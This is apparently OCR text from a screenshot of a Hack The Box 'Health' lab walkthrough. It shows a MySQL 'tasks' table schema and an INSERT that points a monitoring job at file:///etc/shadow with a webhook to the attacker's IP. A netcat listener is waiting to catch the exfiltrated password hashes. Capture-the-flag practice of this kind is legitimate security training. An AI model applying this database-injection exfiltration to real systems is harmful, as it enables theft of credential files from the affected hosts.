 Burp Suite Community E...
HTTP Monitoring Tool ...
*/root/Desktop/HTB/he...
susanne@health: ~
health
01:30 PM
susanne@health: ~
File Actions Edit View Help
susanne@heal.../Controllers
susanne@health: ~
| webhookUrl | varchar(255) | NO | | NULL | |
| onlyError | tinyint(1) | NO | | NULL | |
| monitoredUrl | varchar(255) | NO | | NULL | |
| frequency | varchar(255) | NO | | NULL | |
| created_at | timestamp | YES | | NULL | |
| updated_at | timestamp | YES | | NULL | |
7 rows in set (0.00 sec)
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql> INSERT INTO tasks (id, webhookUrl, onlyError, monitoredUrl, frequency) VALUES ('1', 'http://10.10.14.27/', 0, 'file:///etc/shadow', '*/1 * * * *');
Query OK, 1 row affected (0.00 sec)
mysql> select * from tasks;
root@kali:/opt# nc -nlvp 80
listening on [any] 80 ...